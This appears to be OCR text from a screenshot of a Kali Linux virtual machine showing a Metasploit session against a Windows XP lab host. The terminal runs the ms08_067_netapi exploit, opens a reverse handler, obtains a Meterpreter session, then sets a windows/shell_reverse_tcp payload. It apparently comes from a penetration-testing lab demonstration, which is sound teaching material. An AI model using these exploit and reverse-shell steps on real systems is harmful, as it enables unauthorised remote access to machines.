 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows XP Professional
Applications Places Terminal Sat 9:10 AM 1
VMware Tools
Terminal
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.79.136:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.79.134
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.79.134 - Meterpreter session 1 closed. Reason: User exit
[*] 192.168.79.134 - Meterpreter session 1 closed. Reason: Died
msf exploit(ms08_067_netapi) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(ms08_067_netapi) > show options
To return to your computer, press Ctrl+Alt.